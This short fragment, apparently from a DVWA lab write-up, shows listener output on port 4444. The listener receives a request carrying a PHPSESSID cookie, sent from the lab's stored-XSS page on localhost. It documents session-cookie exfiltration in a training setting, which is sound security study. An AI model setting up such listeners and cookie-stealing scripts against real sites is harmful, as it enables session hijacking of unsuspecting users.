 listening on [any] 4444 ...
connect to [127.0.0.1] from genuine.microsoft.com [127.0.0.1] 49504
GET /?security=low;%20PHPSESSID=c2o1qhb6trmuen4t54jjol9e17 HTTP/1.1
Host: 127.0.0.1:4444
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/
52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/DVWA-master/DVWA-master/vulnerabilities/xss_s/
Cookie: PHPSESSID=c2o1qhb6trmuen4t54jjol9e17
DNT: 1
Connection: close